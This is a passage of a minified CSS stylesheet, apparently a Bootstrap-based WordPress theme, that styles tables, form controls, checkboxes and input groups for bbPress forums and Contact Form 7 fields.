.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:18px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{margin:0;min-width:0}fieldset,legend{padding:0;border:0}legend{display:block;width:100%;margin-bottom:24px;font-size:21px;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.75;color:#555}.bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.bbpress .bbp-search-form form input#bbp_search,.form-control,.wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){display:block;width:100%;height:38px;padding:6px 12px;font-size:14px;line-height:1.75;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:focus,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title:focus,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:focus,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:focus,.bbpress .bbp-search-form form input#bbp_search:focus,.form-control:focus,.wpcf7 .wpcf7-form-control:focus:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content::-moz-placeholder,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags::-moz-placeholder,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title::-moz-placeholder,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select::-moz-placeholder,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select::-moz-placeholder,.bbpress .bbp-search-form form input#bbp_search::-moz-placeholder,.form-control::-moz-placeholder,.wpcf7 .wpcf7-form-control:not(.wpcf7-file):not(.wpcf7-acceptance):not(.wpcf7-radio):not(.wpcf7-checkbox):not(.wpcf7-range):not(.wpcf7-submit)::-moz-placeholder{color:#999;opacity:1}.bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:-ms-input-placeholder,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:-ms-input-placeholder,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title:-ms-input-placeholder,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:-ms-input-placeholder,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:-ms-input-placeholder,.bbpress .bbp-search-form form input#bbp_search:-ms-input-placeholder,.form-control:-ms-input-placeholder,.wpcf7 .wpcf7-form-control:-ms-input-placeholder:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){color:#999}.bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content::-webkit-input-placeholder,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags::-webkit-input-placeholder,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title::-webkit-input-placeholder,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select::-webkit-input-placeholder,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select::-webkit-input-placeholder,.bbpress .bbp-search-form form input#bbp_search::-webkit-input-placeholder,.form-control::-webkit-input-placeholder,.wpcf7 .wpcf7-form-control:not(.wpcf7-file):not(.wpcf7-acceptance):not(.wpcf7-radio):not(.wpcf7-checkbox):not(.wpcf7-range):not(.wpcf7-submit)::-webkit-input-placeholder{color:#999}.bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content::-ms-expand,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags::-ms-expand,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title::-ms-expand,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select::-ms-expand,.bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select::-ms-expand,.bbpress .bbp-search-form form input#bbp_search::-ms-expand,.form-control::-ms-expand,.wpcf7 .wpcf7-form-control:not(.wpcf7-file):not(.wpcf7-acceptance):not(.wpcf7-radio):not(.wpcf7-checkbox):not(.wpcf7-range):not(.wpcf7-submit)::-ms-expand{border:0;background-color:transparent}.bbpress #bbpress-forums div.bbp-the-content-wrapper fieldset[disabled] textarea.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper textarea[disabled].bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper textarea[readonly].bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form fieldset[disabled] input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form fieldset[disabled] input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form fieldset[disabled] select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form fieldset[disabled] select#bbp_topic_status_select,.bbpress #bbpress-forums fieldset.bbp-form input[disabled]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form input[disabled]#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form input[readonly]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form input[readonly]#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form select[disabled]#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form select[disabled]#bbp_topic_status_select,.bbpress #bbpress-forums fieldset.bbp-form select[readonly]#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form select[readonly]#bbp_topic_status_select,.bbpress .bbp-search-form form fieldset[disabled] input#bbp_search,.bbpress .bbp-search-form form input[disabled]#bbp_search,.bbpress .bbp-search-form form input[readonly]#bbp_search,.form-control[disabled],.form-control[readonly],.wpcf7 [disabled].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 [readonly].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 fieldset[disabled] .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),fieldset[disabled] .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,fieldset[disabled] .bbpress .bbp-search-form form input#bbp_search,fieldset[disabled] .form-control,fieldset[disabled] .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){background-color:#eee;opacity:1}.bbpress #bbpress-forums div.bbp-the-content-wrapper fieldset[disabled] textarea.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper textarea[disabled].bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form fieldset[disabled] input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form fieldset[disabled] input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form fieldset[disabled] select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form fieldset[disabled] select#bbp_topic_status_select,.bbpress #bbpress-forums fieldset.bbp-form input[disabled]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form input[disabled]#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form select[disabled]#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form select[disabled]#bbp_topic_status_select,.bbpress .bbp-search-form form fieldset[disabled] input#bbp_search,.bbpress .bbp-search-form form input[disabled]#bbp_search,.form-control[disabled],.wpcf7 [disabled].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 fieldset[disabled] .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),fieldset[disabled] .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,fieldset[disabled] .bbpress .bbp-search-form form input#bbp_search,fieldset[disabled] .form-control,fieldset[disabled] .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){cursor:not-allowed}.bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.wpcf7 textarea.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){.bbpress #bbpress-forums fieldset.bbp-form input[type=date]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form input[type=date]#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form input[type=datetime-local]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form input[type=datetime-local]#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form input[type=month]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form input[type=month]#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form input[type=time]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form input[type=time]#bbp_topic_title,.bbpress .bbp-search-form form input[type=date]#bbp_search,.bbpress .bbp-search-form form input[type=datetime-local]#bbp_search,.bbpress .bbp-search-form form input[type=month]#bbp_search,.bbpress .bbp-search-form form input[type=time]#bbp_search,.wpcf7 input[type=date].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 input[type=datetime-local].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 input[type=month].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 input[type=time].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:38px}.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-sm>.input-group-btn>input[type=date],.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-sm>.input-group-btn>input[type=datetime-local],.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-sm>.input-group-btn>input[type=month],.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-sm>.input-group-btn>input[type=time],.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input[type=date]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input[type=date]#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input[type=datetime-local]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input[type=datetime-local]#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input[type=month]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input[type=month]#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input[type=time]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input[type=time]#bbp_topic_title,.bbpress .bbp-search-form form .input-group-sm>.input-group-btn>input[type=date].button,.bbpress .bbp-search-form form .input-group-sm>.input-group-btn>input[type=datetime-local].button,.bbpress .bbp-search-form form .input-group-sm>.input-group-btn>input[type=month].button,.bbpress .bbp-search-form form .input-group-sm>.input-group-btn>input[type=time].button,.bbpress .bbp-search-form form .input-group-sm>input[type=date]#bbp_search,.bbpress .bbp-search-form form .input-group-sm>input[type=datetime-local]#bbp_search,.bbpress .bbp-search-form form .input-group-sm>input[type=month]#bbp_search,.bbpress .bbp-search-form form .input-group-sm>input[type=time]#bbp_search,.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm>input[type=date].form-control,.input-group-sm>input[type=date].input-group-addon,.input-group-sm>input[type=datetime-local].form-control,.input-group-sm>input[type=datetime-local].input-group-addon,.input-group-sm>input[type=month].form-control,.input-group-sm>input[type=month].input-group-addon,.input-group-sm>input[type=time].form-control,.input-group-sm>input[type=time].input-group-addon,.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],.wpcf7 .input-group-sm>.input-group-btn>input[type=date].wpcf7-submit,.wpcf7 .input-group-sm>.input-group-btn>input[type=date][type=file]::-webkit-file-upload-button,.wpcf7 .input-group-sm>.input-group-btn>input[type=datetime-local].wpcf7-submit,.wpcf7 .input-group-sm>.input-group-btn>input[type=datetime-local][type=file]::-webkit-file-upload-button,.wpcf7 .input-group-sm>.input-group-btn>input[type=month].wpcf7-submit,.wpcf7 .input-group-sm>.input-group-btn>input[type=month][type=file]::-webkit-file-upload-button,.wpcf7 .input-group-sm>.input-group-btn>input[type=time].wpcf7-submit,.wpcf7 .input-group-sm>.input-group-btn>input[type=time][type=file]::-webkit-file-upload-button,.wpcf7 .input-group-sm>input[type=date].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-sm>input[type=datetime-local].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-sm>input[type=month].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-sm>input[type=time].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-lg>.input-group-btn>input[type=date],.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-lg>.input-group-btn>input[type=datetime-local],.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-lg>.input-group-btn>input[type=month],.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-lg>.input-group-btn>input[type=time],.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input[type=date]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input[type=date]#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input[type=datetime-local]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input[type=datetime-local]#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input[type=month]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input[type=month]#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input[type=time]#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-lg>input[type=time]#bbp_topic_title,.bbpress .bbp-search-form form .input-group-lg>.input-group-btn>input[type=date].button,.bbpress .bbp-search-form form .input-group-lg>.input-group-btn>input[type=datetime-local].button,.bbpress .bbp-search-form form .input-group-lg>.input-group-btn>input[type=month].button,.bbpress .bbp-search-form form .input-group-lg>.input-group-btn>input[type=time].button,.bbpress .bbp-search-form form .input-group-lg>input[type=date]#bbp_search,.bbpress .bbp-search-form form .input-group-lg>input[type=datetime-local]#bbp_search,.bbpress .bbp-search-form form .input-group-lg>input[type=month]#bbp_search,.bbpress .bbp-search-form form .input-group-lg>input[type=time]#bbp_search,.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg>input[type=date].form-control,.input-group-lg>input[type=date].input-group-addon,.input-group-lg>input[type=datetime-local].form-control,.input-group-lg>input[type=datetime-local].input-group-addon,.input-group-lg>input[type=month].form-control,.input-group-lg>input[type=month].input-group-addon,.input-group-lg>input[type=time].form-control,.input-group-lg>input[type=time].input-group-addon,.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],.wpcf7 .input-group-lg>.input-group-btn>input[type=date].wpcf7-submit,.wpcf7 .input-group-lg>.input-group-btn>input[type=date][type=file]::-webkit-file-upload-button,.wpcf7 .input-group-lg>.input-group-btn>input[type=datetime-local].wpcf7-submit,.wpcf7 .input-group-lg>.input-group-btn>input[type=datetime-local][type=file]::-webkit-file-upload-button,.wpcf7 .input-group-lg>.input-group-btn>input[type=month].wpcf7-submit,.wpcf7 .input-group-lg>.input-group-btn>input[type=month][type=file]::-webkit-file-upload-button,.wpcf7 .input-group-lg>.input-group-btn>input[type=time].wpcf7-submit,.wpcf7 .input-group-lg>.input-group-btn>input[type=time][type=file]::-webkit-file-upload-button,.wpcf7 .input-group-lg>input[type=date].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-lg>input[type=datetime-local].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-lg>input[type=month].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group-lg>input[type=time].wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio,.wpcf7 .wpcf7-checkbox .wpcf7-list-item{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label,.wpcf7 .wpcf7-checkbox .wpcf7-list-item label{min-height:24px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_subscription input[type=checkbox],.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio],.wpcf7 .wpcf7-checkbox.checkbox-inline .wpcf7-list-item input[type=checkbox],.wpcf7 .wpcf7-checkbox .wpcf7-list-item input[type=checkbox],.wpcf7 .wpcf7-radio.radio-inline .wpcf7-list-item input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\9}.checkbox+.checkbox,.radio+.radio,.wpcf7 .wpcf7-checkbox .checkbox+.wpcf7-list-item,.wpcf7 .wpcf7-checkbox .wpcf7-list-item+.checkbox,.wpcf7 .wpcf7-checkbox .wpcf7-list-item+.wpcf7-list-item{margin-top:-5px}.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_subscription,.checkbox-inline,.radio-inline,.wpcf7 .wpcf7-checkbox.checkbox-inline .wpcf7-list-item,.wpcf7 .wpcf7-radio.radio-inline .wpcf7-list-item{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.bbpress #bbpress-forums fieldset.bbp-form .checkbox-inline+input#bbp_topic_subscription,.bbpress #bbpress-forums fieldset.bbp-form .wpcf7 .wpcf7-checkbox.checkbox-inline .wpcf7-list-item+input#bbp_topic_subscription,.bbpress #bbpress-forums fieldset.bbp-form .wpcf7 .wpcf7-checkbox.checkbox-inline input#bbp_topic_subscription+.wpcf7-list-item,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_subscription+.checkbox-inline,.bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_subscription+input#bbp_topic_subscription,.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline,.wpcf7 .wpcf7-checkbox.checkbox-inline .bbpress #bbpress-forums fieldset.bbp-form .wpcf7-list-item+input#bbp_topic_subscription,.wpcf7 .wpcf7-checkbox.checkbox-inline .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_subscription+.wpcf7-list-item,.wpcf7 .wpcf7-checkbox.checkbox-inline .checkbox-inline+.wpcf7-list-item,.wpcf7 .wpcf7-checkbox.checkbox-inline .wpcf7-list-item+.checkbox-inline,.wpcf7 .wpcf7-checkbox.checkbox-inline .wpcf7-list-item+.wpcf7-list-item,.wpcf7 .wpcf7-radio.radio-inline .radio-inline+.wpcf7-list-item,.wpcf7 .wpcf7-radio.radio-inline .wpcf7-list-item+.radio-inline,.wpcf7 .wpcf7-radio.radio-inline .wpcf7-list-item+.wpcf7-list-item{margin-top:0;margin-left:10px}.bbpress #bbpress-forums fieldset.bbp-form fieldset[disabled] input#bbp_topic_subscription,.bbpress #bbpress-forums fieldset.bbp-form input.disabled#bbp_topic_subscription,.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,.wpcf7 .wpcf7-checkbox.checkbox-inline .disabled.wpcf7-list-item,.wpcf7 .wpcf7-checkbox.checkbox-inline fieldset[disabled] .wpcf7-list-item,.wpcf7 .wpcf7-checkbox .disabled.wpcf7-list-item label,.wpcf7 .wpcf7-checkbox fieldset[disabled] .wpcf7-list-item label,.wpcf7 .wpcf7-radio.radio-inline .disabled.wpcf7-list-item,.wpcf7 .wpcf7-radio.radio-inline fieldset[disabled] .wpcf7-list-item,fieldset[disabled] .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_subscription,fieldset[disabled] .checkbox-inline,fieldset[disabled] .checkbox label,fieldset[disabled] .radio-inline,fieldset[disabled] .radio label,fieldset[disabled] .wpcf7 .wpcf7-checkbox.checkbox-inline .wpcf7-list-item,fieldset[disabled] .wpcf7 .wpcf7-checkbox .wpcf7-list-item label,fieldset[disabled] .wpcf7 .wpcf7-radio.radio-inline .wpcf7-list-item,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:38px}.bbpress #bbpress-forums>#subscription-toggle span .input-group-lg>.input-group-btn>a.form-control-static.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .input-group-sm>.input-group-btn>a.form-control-static.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group-lg>textarea.form-control-static.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group-sm>textarea.form-control-static.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-lg>.input-group-btn>input.form-control-static,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-sm>.input-group-btn>input.form-control-static,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-lg>.input-group-btn>button.form-control-static#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-lg>.input-group-btn>button.form-control-static#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-sm>.input-group-btn>button.form-control-static#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper 